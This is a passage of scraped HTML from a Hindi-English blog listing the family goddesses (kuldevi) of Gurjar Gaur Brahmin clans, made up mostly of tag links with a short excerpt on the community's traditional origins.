tag-kuldevi-of-dudha-caste tag-kuldevi-of-dudhdolya-caste tag-kuldevi-of-dudhwa-caste tag-kuldevi-of-dudu-caste tag-kuldevi-of-fogoniaphogoniaphogonya tag-kuldevi-of-gabariadabadiya-caste tag-kuldevi-of-gopadya-caste tag-kuldevi-of-gowaliagovalya-caste tag-kuldevi-of-gundadiya-caste tag-kuldevi-of-gurjar-gaud-caste tag-kuldevi-of-gurjar-gaud-community tag-kuldevi-of-gurjar-gaur-caste tag-kuldevi-of-gurjar-gaur-community tag-kuldevi-of-halolya tag-kuldevi-of-harjya-caste tag-kuldevi-of-harkya-caste tag-kuldevi-of-haua-caste tag-kuldevi-of-ichhar-maruaeechhar-marua-caste tag-kuldevi-of-jajda-caste tag-kuldevi-of-jajodia-caste tag-kuldevi-of-jajpuria-caste tag-kuldevi-of-jajra-caste tag-kuldevi-of-jakhima-caste tag-kuldevi-of-jancha tag-kuldevi-of-jangla-caste tag-kuldevi-of-jastanya-caste tag-kuldevi-of-jathanya-caste tag-kuldevi-of-jhunjhadodiajhunjhdodya tag-kuldevi-of-jodasarya-caste tag-kuldevi-of-jujodia-caste tag-kuldevi-of-jusdodiajusdodya tag-kuldevi-of-kachrodia-caste tag-kuldevi-of-kagwa-caste tag-kuldevi-of-kaitha tag-kuldevi-of-kalwadiya-caste tag-kuldevi-of-kamcharia-caste tag-kuldevi-of-kanchia-caste tag-kuldevi-of-kangla-caste tag-kuldevi-of-kansaliya-caste tag-kuldevi-of-kanslya-caste tag-kuldevi-of-kansubiwal-caste tag-kuldevi-of-kantya-caste tag-kuldevi-of-kethunya-caste tag-kuldevi-of-khatewra-caste tag-kuldevi-of-khatwada-caste tag-kuldevi-of-khichya-caste tag-kuldevi-of-khimsarya-caste tag-kuldevi-of-khudanakhurana-caste tag-kuldevi-of-khuraniya-caste tag-kuldevi-of-kimsarya-caste tag-kuldevi-of-kivsarya-caste tag-kuldevi-of-kolasaria tag-kuldevi-of-kolasarya-caste tag-kuldevi-of-kuchilya-caste tag-kuldevi-of-kudkiya-caste tag-kuldevi-of-kudkya tag-kuldevi-of-kudkya-caste tag-kuldevi-of-kudolia-caste tag-kuldevi-of-kundora-caste tag-kuldevi-of-kurach-caste tag-kuldevi-of-kurcha tag-kuldevi-of-kurchya-caste tag-kuldevi-of-kurkya tag-kuldevi-of-lachhiwal-caste tag-kuldevi-of-lachhuwal-caste tag-kuldevi-of-ladaniya-caste tag-kuldevi-of-ladhanya tag-kuldevi-of-laiwal tag-kuldevi-of-lilchhada-caste tag-kuldevi-of-lilchhara-caste tag-kuldevi-of-mamanya tag-kuldevi-of-marua tag-kuldevi-of-meghasaria tag-kuldevi-of-meghasarya-caste tag-kuldevi-of-nananya-caste tag-kuldevi-of-narayanya-caste tag-kuldevi-of-nardu-caste tag-kuldevi-of-nareda-caste tag-kuldevi-of-narera-caste tag-kuldevi-of-narhara tag-kuldevi-of-narolya tag-kuldevi-of-naugarya-caste tag-kuldevi-of-naugra-caste tag-kuldevi-of-navariya-caste tag-kuldevi-of-nawaria-caste tag-kuldevi-of-nilchhara-caste tag-kuldevi-of-niwanya tag-kuldevi-of-nogarya-caste tag-kuldevi-of-nogra-caste tag-kuldevi-of-okodia-caste tag-kuldevi-of-osariaosarya-caste tag-kuldevi-of-pahadiya-caste tag-kuldevi-of-paiwal-caste tag-kuldevi-of-palhat-caste tag-kuldevi-of-pandunya tag-kuldevi-of-pisangania-caste tag-kuldevi-of-pisanganya tag-kuldevi-of-plet-caste tag-kuldevi-of-plot-caste tag-kuldevi-of-popdodiapopdodya-caste tag-kuldevi-of-rajavya-caste tag-kuldevi-of-rasatwadiya tag-kuldevi-of-rasatwadya-caste tag-kuldevi-of-raya-caste tag-kuldevi-of-ronija-caste tag-kuldevi-of-sagonya tag-kuldevi-of-sahariasaharya-caste tag-kuldevi-of-salolya tag-kuldevi-of-samariasamarya-caste tag-kuldevi-of-sankal-caste tag-kuldevi-of-sankhi-caste tag-kuldevi-of-sankwa tag-kuldevi-of-sapa-caste tag-kuldevi-of-saraswa-caste tag-kuldevi-of-sarsu-caste tag-kuldevi-of-sinwal-caste tag-kuldevi-of-sirolya-caste tag-kuldevi-of-siwar-caste tag-kuldevi-of-sultania-caste tag-kuldevi-of-suralya-caste tag-kuldevi-of-suwalsual-caste tag-kuldevi-of-tadukya-caste tag-kuldevi-of-tatik-caste tag-kuldevi-of-thadiwal-caste tag-kuldevi-of-thariwal-caste tag-kuldevi-of-thavar-caste tag-kuldevi-of-thawar-caste tag-kuldevi-of-thirpal tag-kuldevi-of-thotha-caste tag-kuldevi-of-ujsaria-caste tag-kuldevi-of-jasthunya-caste tag-kuldevi-of-kangal-caste tag-7316" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2010/11/gurjar-gaur-samaj-ki-kuldeviya-html/" rel="bookmark">गुर्जर गौड़ ब्राह्मण समाज की कुलदेवियाँ | Gurjar Gaur Brahmin Samaj Gotra-Kuldevi List</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2010/11/gurjar-gaur-samaj-ki-kuldeviya-html/" title="6:02 pm" rel="bookmark"><time class="updated" datetime="2024-03-24T14:29:27+05:30" itemprop="dateModified">March 24, 2024</time><time class="entry-date published" datetime="2010-11-16T18:02:00+05:30" itemprop="datePublished">November 16, 2010</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/sanjay-kumar-sharma/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2010/11/gurjar-gaur-samaj-ki-kuldeviya-html/"><img width="600" height="400" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?fit=600%2C400&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="kuldevi-list-of-gurjar-gaur-samaj" itemprop="image" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?resize=1024%2C684&amp;ssl=1 1024w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2010/11/Kuldevi-List-of-Gurjar-Gaur-Samaj.jpg?resize=177%2C118&amp;ssl=1 177w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="entry-summary" itemprop="text"><p>गुर्जरगौड़ ब्राह्मण समाज का परिचय | Gurjar Gaur Brahmin Samaj Gurjar Gaur Brahmin Samaj in Hindi: सृष्टिकर्ता ब्रह्मा के दस पुत्र हुए, जिनमें मरीचि, अत्रि, अंगीरा, पुलस्त्य, पुलह, ऋतु, भृगु, वशिष्ठ, दक्ष, और नारद थे। इनमें से महर्षि भृगु के परब्रह्म नामक पुत्र हुआ था। वे गौड़ देश में जन्मे थे और उनके पुत्र कृपाचार्य &#8230; <a title="गुर्जर गौड़ ब्राह्मण समाज की कुलदेवियाँ | Gurjar Gaur Brahmin Samaj Gotra-Kuldevi List" class="read-more" href="https://www.missionkuldevi.in/2010/11/gurjar-gaur-samaj-ki-kuldeviya-html/">Read more <span class="screen-reader-text">गुर्जर गौड़ ब्राह्मण समाज की कुलदेवियाँ | Gurjar Gaur Brahmin Samaj Gotra-Kuldevi List</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/" rel="category tag">ब्राह्मण</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/gotra-list-of-gurjar-gaur-samaj/" rel="tag">Gotra List of Gurjar Gaur Samaj</a>, <a href="https://www.missionkuldevi.in/tag/gurjar-gaud-samaj-ki-kuldeviya/" rel="tag">Gurjar Gaud Samaj ki Kuldeviya</a>, <a href="https://www.missionkuldevi.in/tag/gurjar-gaur-samaj-ki-kuldeviya/" rel="tag">Gurjar Gaur Samaj ki Kuldeviya</a>, <a href="https://www.missionkuldevi.in/tag/kahita/" rel="tag">Kahita</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-aahua-caste/" rel="tag">Kuldevi of Aahua Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-aajsariaajsarya-caste/" rel="tag">Kuldevi of Aajsaria/Ajsarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-aakthadiya/" rel="tag">Kuldevi of Aakthadiya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-aanchrodiaanchrodya-caste/" rel="tag">Kuldevi of Aanchrodia/Anchrodya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-aantariaantarya-caste/" rel="tag">Kuldevi of Aantaria/Antarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-achhar-marua-caste/" rel="tag">Kuldevi of Achhar Marua Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-adrojya/" rel="tag">Kuldevi of Adrojya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-adrupa/" rel="tag">Kuldevi of Adrupa</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-amadiaaamadya-caste/" rel="tag">Kuldevi of Amadia/Aamadya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-amediaaamedya-caste/" rel="tag">Kuldevi of Amedia/Aamedya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-amlya-caste/" rel="tag">Kuldevi of Amlya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-anwalya-caste/" rel="tag">Kuldevi of Anwalya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-babula-caste/" rel="tag">Kuldevi of Babula Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bachh/" rel="tag">Kuldevi of Bachh</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-badodiya-caste/" rel="tag">Kuldevi of Badodiya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bagda/" rel="tag">Kuldevi of Bagda</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bagherwal-caste/" rel="tag">Kuldevi of Bagherwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bamoriwal/" rel="tag">Kuldevi of Bamoriwal</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-banaras-caste/" rel="tag">Kuldevi of Banaras Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bandela/" rel="tag">Kuldevi of Bandela</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-barda-caste/" rel="tag">Kuldevi of Barda Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bardodya-caste/" rel="tag">Kuldevi of Bardodya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-barla/" rel="tag">Kuldevi of Barla</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-barnela-caste/" rel="tag">Kuldevi of Barnela Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bhamoriya-caste/" rel="tag">Kuldevi of Bhamoriya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bhanwlya-caste/" rel="tag">Kuldevi of Bhanwlya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bhunwalya-caste/" rel="tag">Kuldevi of Bhunwalya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bilu/" rel="tag">Kuldevi of Bilu</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-bisal-caste/" rel="tag">Kuldevi of Bisal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chachani/" rel="tag">Kuldevi of Chachani</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chadsuim-caste/" rel="tag">Kuldevi of Chadsuim Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chaharhota-caste/" rel="tag">Kuldevi of Chaharhota Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chashta-caste/" rel="tag">Kuldevi of Chashta Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chatsuva-caste/" rel="tag">Kuldevi of Chatsuva Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chatsuwa-caste/" rel="tag">Kuldevi of Chatsuwa Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chhichhahota/" rel="tag">Kuldevi of Chhichhahota</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chhinchhawta/" rel="tag">Kuldevi of Chhinchhawta</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chhuarchhuwar-caste/" rel="tag">Kuldevi of Chhuar/Chhuwar Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chudolya-caste/" rel="tag">Kuldevi of Chudolya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chulait-caste/" rel="tag">Kuldevi of Chulait Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chulet-caste/" rel="tag">Kuldevi of Chulet Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-chulhat-caste/" rel="tag">Kuldevi of Chulhat Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-churol-caste/" rel="tag">Kuldevi of Churol Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-didwanya/" rel="tag">Kuldevi of Didwanya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-dudha-caste/" rel="tag">Kuldevi of Dudha Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-dudhdolya-caste/" rel="tag">Kuldevi of Dudhdolya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-dudhwa-caste/" rel="tag">Kuldevi of Dudhwa Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-dudu-caste/" rel="tag">Kuldevi of Dudu Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-fogoniaphogoniaphogonya/" rel="tag">Kuldevi of Fogonia/Phogonia/Phogonya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gabariadabadiya-caste/" rel="tag">Kuldevi of Gabaria/Dabadiya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gopadya-caste/" rel="tag">Kuldevi of Gopadya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gowaliagovalya-caste/" rel="tag">Kuldevi of Gowalia/Govalya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gundadiya-caste/" rel="tag">Kuldevi of Gundadiya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gurjar-gaud-caste/" rel="tag">Kuldevi of Gurjar Gaud Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gurjar-gaud-community/" rel="tag">Kuldevi of Gurjar Gaud Community</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gurjar-gaur-caste/" rel="tag">Kuldevi of Gurjar Gaur Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-gurjar-gaur-community/" rel="tag">Kuldevi of Gurjar Gaur Community</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-halolya/" rel="tag">Kuldevi of Halolya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-harjya-caste/" rel="tag">Kuldevi of Harjya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-harkya-caste/" rel="tag">Kuldevi of Harkya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-haua-caste/" rel="tag">Kuldevi of Haua Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-ichhar-maruaeechhar-marua-caste/" rel="tag">Kuldevi of Ichhar Marua/Eechhar Marua Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jajda-caste/" rel="tag">Kuldevi of Jajda Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jajodia-caste/" rel="tag">Kuldevi of Jajodia Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jajpuria-caste/" rel="tag">Kuldevi of Jajpuria Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jajra-caste/" rel="tag">Kuldevi of Jajra Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jakhima-caste/" rel="tag">Kuldevi of Jakhima Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jancha/" rel="tag">Kuldevi of Jancha</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jangla-caste/" rel="tag">Kuldevi of Jangla Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jastanya-caste/" rel="tag">Kuldevi of Jastanya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jathanya-caste/" rel="tag">Kuldevi of Jathanya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jhunjhadodiajhunjhdodya/" rel="tag">Kuldevi of JhunjhadodiaJhunjhdodya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jodasarya-caste/" rel="tag">Kuldevi of Jodasarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jujodia-caste/" rel="tag">Kuldevi of Jujodia Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-jusdodiajusdodya/" rel="tag">Kuldevi of Jusdodia/Jusdodya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kachrodia-caste/" rel="tag">Kuldevi of Kachrodia Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kagwa-caste/" rel="tag">Kuldevi of Kagwa Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kaitha/" rel="tag">Kuldevi of Kaitha</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kalwadiya-caste/" rel="tag">Kuldevi of Kalwadiya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kamcharia-caste/" rel="tag">Kuldevi of Kamcharia Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kanchia-caste/" rel="tag">Kuldevi of Kanchia Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kangla-caste/" rel="tag">Kuldevi of Kangla Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kansaliya-caste/" rel="tag">Kuldevi of Kansaliya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kanslya-caste/" rel="tag">Kuldevi of Kanslya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kansubiwal-caste/" rel="tag">Kuldevi of Kansubiwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kantya-caste/" rel="tag">Kuldevi of Kantya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kethunya-caste/" rel="tag">Kuldevi of Kethunya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-khatewra-caste/" rel="tag">Kuldevi of Khatewra Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-khatwada-caste/" rel="tag">Kuldevi of Khatwada Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-khichya-caste/" rel="tag">Kuldevi of Khichya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-khimsarya-caste/" rel="tag">Kuldevi of Khimsarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-khudanakhurana-caste/" rel="tag">Kuldevi of Khudana/Khurana Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-khuraniya-caste/" rel="tag">Kuldevi of Khuraniya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kimsarya-caste/" rel="tag">Kuldevi of Kimsarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kivsarya-caste/" rel="tag">Kuldevi of Kivsarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kolasaria/" rel="tag">Kuldevi of Kolasaria</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kolasarya-caste/" rel="tag">Kuldevi of Kolasarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kuchilya-caste/" rel="tag">Kuldevi of Kuchilya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kudkiya-caste/" rel="tag">Kuldevi of Kudkiya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kudkya/" rel="tag">Kuldevi of Kudkya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kudkya-caste/" rel="tag">Kuldevi of Kudkya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kudolia-caste/" rel="tag">Kuldevi of Kudolia Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kundora-caste/" rel="tag">Kuldevi of Kundora Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kurach-caste/" rel="tag">Kuldevi of Kurach Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kurcha/" rel="tag">Kuldevi of Kurcha</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kurchya-caste/" rel="tag">Kuldevi of Kurchya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-kurkya/" rel="tag">Kuldevi of Kurkya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-lachhiwal-caste/" rel="tag">Kuldevi of Lachhiwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-lachhuwal-caste/" rel="tag">Kuldevi of Lachhuwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-ladaniya-caste/" rel="tag">Kuldevi of Ladaniya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-ladhanya/" rel="tag">Kuldevi of Ladhanya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-laiwal/" rel="tag">Kuldevi of Laiwal</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-lilchhada-caste/" rel="tag">Kuldevi of Lilchhada Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-lilchhara-caste/" rel="tag">Kuldevi of LilChhara Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-mamanya/" rel="tag">Kuldevi of Mamanya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-marua/" rel="tag">Kuldevi of Marua</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-meghasaria/" rel="tag">Kuldevi of Meghasaria</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-meghasarya-caste/" rel="tag">Kuldevi of Meghasarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-nananya-caste/" rel="tag">Kuldevi of Nananya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-narayanya-caste/" rel="tag">Kuldevi of Narayanya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-nardu-caste/" rel="tag">Kuldevi of Nardu Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-nareda-caste/" rel="tag">Kuldevi of Nareda Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-narera-caste/" rel="tag">Kuldevi of Narera Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-narhara/" rel="tag">Kuldevi of Narhara</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-narolya/" rel="tag">Kuldevi of Narolya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-naugarya-caste/" rel="tag">Kuldevi of Naugarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-naugra-caste/" rel="tag">Kuldevi of Naugra Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-navariya-caste/" rel="tag">Kuldevi of Navariya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-nawaria-caste/" rel="tag">Kuldevi of Nawaria Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-nilchhara-caste/" rel="tag">Kuldevi of Nilchhara Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-niwanya/" rel="tag">Kuldevi of Niwanya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-nogarya-caste/" rel="tag">Kuldevi of Nogarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-nogra-caste/" rel="tag">Kuldevi of Nogra Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-okodia-caste/" rel="tag">Kuldevi of Okodia Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-osariaosarya-caste/" rel="tag">Kuldevi of Osaria/Osarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-pahadiya-caste/" rel="tag">Kuldevi of Pahadiya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-paiwal-caste/" rel="tag">Kuldevi of Paiwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-palhat-caste/" rel="tag">Kuldevi of Palhat Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-pandunya/" rel="tag">Kuldevi of Pandunya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-pisangania-caste/" rel="tag">Kuldevi of Pisangania Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-pisanganya/" rel="tag">Kuldevi of Pisanganya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-plet-caste/" rel="tag">Kuldevi of Plet Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-plot-caste/" rel="tag">Kuldevi of Plot Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-popdodiapopdodya-caste/" rel="tag">Kuldevi of Popdodia/Popdodya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-rajavya-caste/" rel="tag">Kuldevi of Rajavya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-rasatwadiya/" rel="tag">Kuldevi of Rasatwadiya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-rasatwadya-caste/" rel="tag">Kuldevi of Rasatwadya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-raya-caste/" rel="tag">Kuldevi of Raya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-ronija-caste/" rel="tag">Kuldevi of Ronija Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sagonya/" rel="tag">Kuldevi of Sagonya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sahariasaharya-caste/" rel="tag">Kuldevi of Saharia/Saharya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-salolya/" rel="tag">Kuldevi of Salolya</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-samariasamarya-caste/" rel="tag">Kuldevi of Samaria/Samarya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sankal-caste/" rel="tag">Kuldevi of Sankal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sankhi-caste/" rel="tag">Kuldevi of Sankhi Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sankwa/" rel="tag">Kuldevi of Sankwa</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sapa-caste/" rel="tag">Kuldevi of Sapa Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-saraswa-caste/" rel="tag">Kuldevi of Saraswa Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sarsu-caste/" rel="tag">Kuldevi of Sarsu Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sinwal-caste/" rel="tag">Kuldevi of Sinwal Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sirolya-caste/" rel="tag">Kuldevi of Sirolya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-siwar-caste/" rel="tag">Kuldevi of Siwar Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-sultania-caste/" rel="tag">Kuldevi of Sultania Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-suralya-caste/" rel="tag">Kuldevi of Suralya Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-suwalsual-caste/" rel="tag">Kuldevi of Suwal/Sual Caste</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-of-tadukya-caste/" rel="tag">Kuldevi of Tadukya Caste</a>, <a 